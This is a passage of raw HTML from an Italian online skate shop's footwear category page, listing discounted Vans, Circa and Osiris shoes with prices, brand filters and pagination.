title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Calzature</div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div class="page-heading product-listing clearfix"><h1 class="page-heading product-listing"><span class="cat-name">Calzature </span></h1><span class="heading-counter">Ci sono 81 prodotti.</span></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><div class="view-and-count"><ul class="display"><li id="grid"><a rel="nofollow" href="#" title="Griglia"><i class="icon-th-large"></i></a></li><li id="list" class="visible-md visible-lg"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i></a></li><li id="tableview" class="visible-md visible-lg"><a rel="nofollow" href="#" title="Table"><i class="icon-table"></i></a></li></ul><div class="product-count"> Sono visualizzati 1 - 24 di 81 prodotti</div></div><form id="productsSortForm" action="https://freeridestreetshop.com/12-calzature" class="productsSortForm"> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:desc" selected="selected">Ordina</option><option value="price:asc">Prezzo: dal pi&ugrave; basso</option><option value="price:desc">Prezzo: dal pi&ugrave; caro</option><option value="name:asc">Nome del prodotto: dalla A alla Z</option><option value="name:desc">Nome del prodotto: dalla Z alla A</option><option value="quantity:desc">In magazzino</option><option value="reference:asc">Riferimento: dal pi&ugrave; basso</option><option value="reference:desc">Riferimento: dal pi&ugrave; alto</option> </select></form><form action="https://freeridestreetshop.com/12-calzature" method="get" class="nbrItemPage"><div class="clearfix"> <input type="hidden" name="id_category" value="12" /> <select name="n" id="nb_page_items" class="form-control"><option value="24" selected="selected">Mostra: 24</option><option value="48" >Mostra: 48</option><option value="120" >Mostra: 120</option> </select></div></form><section id="center-layered-nav" class="clearfix"><div class="container"><div id="layered_block_left_wrapper"><div id="layered_block_left" class="block"><h4 class="title_block layeredSortBy">Filtra per:</h4><form action="#" id="layered_form"><div><div class="layered_filter layered_filter_center"><div class="layered_subtitle_heading title_block"><div><span class="layered_subtitle ">Disponibilità </span></div></div><ul id="ul_layered_quantity_0" class="col-lg-12 toogle_content layered_filter_ul"><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_quantity_0" id="layered_quantity_0" value="0" /> <label for="layered_quantity_0" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#disponibilita-non_disponibile" data-rel="nofollow">Non disponibile<span> (35)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_quantity_1" id="layered_quantity_1" value="1" /> <label for="layered_quantity_1" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#disponibilita-disponibile" data-rel="nofollow">Disponibile<span> (46)</span></a> </label></li></ul></div><div class="layered_filter layered_filter_center"><div class="layered_subtitle_heading title_block"><div><span class="layered_subtitle ">Brand </span></div></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 toogle_content layered_filter_ul"><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_149" id="layered_manufacturer_149" value="149" /> <label for="layered_manufacturer_149" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-adidas">ADIDAS<span> (1)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_94" id="layered_manufacturer_94" value="94" /> <label for="layered_manufacturer_94" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-circa">CIRCA<span> (5)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_7" id="layered_manufacturer_7" value="7" /> <label for="layered_manufacturer_7" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-dc">DC<span> (1)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_13" id="layered_manufacturer_13" value="13" /> <label for="layered_manufacturer_13" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-emerica">EMERICA<span> (1)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_15" id="layered_manufacturer_15" value="15" /> <label for="layered_manufacturer_15" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-etnies">ETNIES<span> (6)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_16" id="layered_manufacturer_16" value="16" /> <label for="layered_manufacturer_16" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-globe">GLOBE<span> (22)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_182" id="layered_manufacturer_182" value="182" /> <label for="layered_manufacturer_182" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-nidecker">NIDECKER<span> (4)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_183" id="layered_manufacturer_183" value="183" /> <label for="layered_manufacturer_183" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-on">ON<span> (3)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_102" id="layered_manufacturer_102" value="102" /> <label for="layered_manufacturer_102" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-osiris">OSIRIS<span> (8)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_32" id="layered_manufacturer_32" value="32" /> <label for="layered_manufacturer_32" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-propaganda">PROPAGANDA<span> (1)</span></a> </label></li><li class="nomargin hiddable col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_43" id="layered_manufacturer_43" value="43" /> <label for="layered_manufacturer_43" class="layered_nocolor"> <a href="https://freeridestreetshop.com/12-calzature#brand-vans">VANS<span> (14)</span></a> </label></li></ul></div><div class="layered_price layered_filter_center" style="display: none;"><div class="layered_subtitle_heading title_block"><div><span class="layered_subtitle ">Prezzo </span></div></div><ul id="ul_layered_price_0" class="col-lg-12 toogle_content layered_filter_ul"> <label for="price"> Range: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="€"></div></div></ul></div></div> <input type="hidden" name="id_category_layered" value="12" /></form><div id="layered_ajax_loader" style="display: none;"><div id="products_loader_icon"><p> <img src="https://freeridestreetshop.com/img/loader.gif" alt="" /> <br />Caricamento...</p></div></div></div></div></div></section><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"><form class="showall" action="https://freeridestreetshop.com/12-calzature" method="get"><div> <button type="submit" class="btn btn-default"> <span><i class="icon-double-angle-down"></i>Visualizza tutto</span> </button> <input type="hidden" name="id_category" value="12" /> <input name="n" id="nb_item" class="hidden" value="81" /></div></form><ul class="pagination"><li class="disabled pagination_previous"> <span> <i class="icon-angle-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/12-calzature?p=2"> <span>2</span> </a></li><li> <a href="/12-calzature?p=3"> <span>3</span> </a></li><li> <a href="/12-calzature?p=4"> <span>4</span> </a></li><li class="pagination_next"> <a href="/12-calzature?p=2" rel="next"> <i class="icon-angle-right"></i> </a></li></ul></div></div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6574-vans-skate-authentic-black.html" title="VANS Skate authentic black" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45042-home_default/vans-skate-authentic-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS Skate authentic black"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45040-home_default/vans-skate-authentic-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS Skate authentic black"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6574-vans-skate-authentic-black.html" rel="https://freeridestreetshop.com/6574-vans-skate-authentic-black.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6574-vans-skate-authentic-black.html" data-id-product="6574" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6574-vans-skate-authentic-black.html" title="VANS Skate authentic black" > VANS Skate authentic black </a></h5> <span class="product-reference"></span><p class="product-desc" > • ADERENZA LEGGENDARIA - Il nostro nuovo composto in gomma-resina brevettato SICKSTICK™ offre aderenza e resistenza superiori. • AMMORTIZZAZIONE POPCUSH™ - Le nuove POPCUSH™, le migliori solette della categoria, riprendono la forma originale e non si ripiegano, offrendo protezione dagli impatti e un ritorno di energia personalizzato per ogni stile di...</p><div itemscope class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6574" data-id-product-attribute="14204"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6574" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6574" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6574" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6574&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14204" data-id-product="6574" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 "><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6590-vans-skate-slip-on-black-white.html" title="VANS skate slip-on black white" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45039-home_default/vans-skate-slip-on-black-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS skate slip-on black white"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45036-home_default/vans-skate-slip-on-black-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS skate slip-on black white"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6590-vans-skate-slip-on-black-white.html" rel="https://freeridestreetshop.com/6590-vans-skate-slip-on-black-white.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6590-vans-skate-slip-on-black-white.html" data-id-product="6590" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6590-vans-skate-slip-on-black-white.html" title="VANS skate slip-on black white" > VANS skate slip-on black white </a></h5> <span class="product-reference"></span><p class="product-desc" > AMMORTIZZAZIONE POPCUSH™ - Le nuove POPCUSH™, le migliori solette della categoria, riprendono la forma originale e non si ripiegano, offrendo protezione dagli impatti e un ritorno di energia personalizzato per ogni stile di skate. • RESISTENZA IMPAREGGIABILE - Sottopiedi DURACAP™ rinforzati, realizzati per resistere agli sforzi quotidiani causati dallo...</p><div itemscope class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6590" data-id-product-attribute="14230"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6590" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6590" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6590" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6590&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14230" data-id-product="6590" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/5639-vans-knu-skool-suede-black-true-white.html" title="VANS knu skool suede black true white" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45035-home_default/vans-knu-skool-suede-black-true-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool suede black true white"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45028-home_default/vans-knu-skool-suede-black-true-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool suede black true white"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/5639-vans-knu-skool-suede-black-true-white.html" rel="https://freeridestreetshop.com/calzature/5639-vans-knu-skool-suede-black-true-white.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/5639-vans-knu-skool-suede-black-true-white.html" data-id-product="5639" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/5639-vans-knu-skool-suede-black-true-white.html" title="VANS knu skool suede black true white" > VANS knu skool suede black true white </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:Le Knu Skool sono una scarpa da skate rivisitata in stile anni '90 e ispirata ai dettagli voluminosi dei modelli dell'epoca. Realizzata con una robusta tomaia in pelle scamosciata, questa silhouette dal profilo basso presenta linguetta e collo super imbottiti, per un look voluminoso ispirato alle Old Skool originali.Ispirato all'estetica...</p><div itemscope class="content_price"> <span class="price product-price"> 72,00 € </span> <span class="old-price product-price"> 90,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="5639" data-id-product-attribute="12133"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5639" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5639" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5639" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5639&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="12133" data-id-product="5639" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line last-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6749-vans-knu-skool-gum-silver-lining.html" title="VANS knu skool gum silver lining" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45023-home_default/vans-knu-skool-gum-silver-lining.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool gum silver lining"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45020-home_default/vans-knu-skool-gum-silver-lining.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS knu skool gum silver lining"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6749-vans-knu-skool-gum-silver-lining.html" rel="https://freeridestreetshop.com/6749-vans-knu-skool-gum-silver-lining.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6749-vans-knu-skool-gum-silver-lining.html" data-id-product="6749" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6749-vans-knu-skool-gum-silver-lining.html" title="VANS knu skool gum silver lining" > VANS knu skool gum silver lining </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:Stile soffice degli anni '90 ispirato al passato, ma fatto per oggiIl Knu Skool è un'interpretazione moderna dello stile classico degli anni '90, definito da una linguetta gonfiata e da una striscia laterale a forma di 3D, nonché da lacci oversize e massicci. Con un profilo distintivo e dettagli nitidi, il Knu Skool ricorda il modello...</p><div itemscope class="content_price"> <span class="price product-price"> 76,00 € </span> <span class="old-price product-price"> 95,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6749" data-id-product-attribute="14648"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6749" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6749" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6749" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6749&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14648" data-id-product="6749" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" title="CIRCA 211 VULC BOLD-BLACK/GREY/GUM" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45015-home_default/circa-211-vulc-bold-black-grey-gum.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="CIRCA 211 VULC BOLD-BLACK/GREY/GUM"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45012-home_default/circa-211-vulc-bold-black-grey-gum.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="CIRCA 211 VULC BOLD-BLACK/GREY/GUM"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-05-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" rel="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" data-id-product="6671" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" title="CIRCA 211 VULC BOLD-BLACK/GREY/GUM" > CIRCA 211 VULC BOLD-BLACK/GREY/GUM </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:211 VULC BOLD-BLACK/WHITE – Una ristampa moderna del famoso modello retrò C1RCA 211 VULC BOLD-BLACK/GREY/GUM.CARATTERISTICHE:-Intersuola in EVA a tutta lunghezza -Costruzione vulcanizzata -Fusiongrip Fondo suola esterna -Mesh Lingua -Strato superiore rinforzato -Soletta leggera in spugna piena Eva</p><div itemscope class="content_price"> <span class="price product-price"> 52,80 € </span> <span class="old-price product-price"> 66,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6671" data-id-product-attribute="14449"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6671-circa-211-vulc-bold-black-grey-gum.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line last-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6696-osiris-d3-white-grey-navy-white.html" title="OSIRIS D3 white grey navy white" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/45011-home_default/osiris-d3-white-grey-navy-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 white grey navy white"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45009-home_default/osiris-d3-white-grey-navy-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 white grey navy white"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6696-osiris-d3-white-grey-navy-white.html" rel="https://freeridestreetshop.com/6696-osiris-d3-white-grey-navy-white.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6696-osiris-d3-white-grey-navy-white.html" 